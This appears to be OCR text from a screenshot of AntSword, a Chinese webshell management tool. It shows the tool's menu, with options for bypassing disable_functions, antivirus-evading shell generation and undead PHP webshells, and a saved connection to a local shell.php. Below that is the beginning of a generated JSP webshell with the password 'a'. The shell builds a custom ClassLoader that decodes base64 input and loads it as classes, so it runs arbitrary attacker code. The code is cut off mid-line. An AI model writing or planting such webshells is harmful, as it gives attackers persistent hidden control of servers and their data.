 中国蚁剑
AntSword 编辑 窗口 调试
绕过disable_functions 复制URL MS17-010_检测 无上帝兵 免杀Shell生成 生成 Shell 注入不死php webshell 设置
数据管理 (1)
分类目录 (1)
URL地址
加 重命名 删除
http://127.0.0.1/shell.php
认分类 1
生成Shell
生成 复制 重新生成 清空
1 <%-- 使用时请删除此行, 连接密码: a --%>
2 <%!
3 class RECURSION extends ClassLoader{
4 RECURSION(ClassLoader c){super(c);}
5 public Class extent(byte[] b){
6 return super.defineClass(b, 0, b.length);
7 }
8 }
9 public byte[] Single(String str) throws Exception {
10 Class base64;
11 byte[] value = null;
12 try {
13 base64=Class.forName("sun.misc.BASE64Decoder");
14 Object decoder = base64.newInstance();
15 value = (byte[])decoder.getClass().getMethod("decodeBuffer", new
Class[] {String.class }).invoke(decoder, new Object[] { str });
16 } catch (Exception e) {
17 try {
18 base64=Class.forName("java.util.Base64");
19 Object decoder = base64.getMethod("getDecoder", null).invoke(base64,
null);
20 value = (byte[])decoder.getClass().getMethod("decode", new Class[] {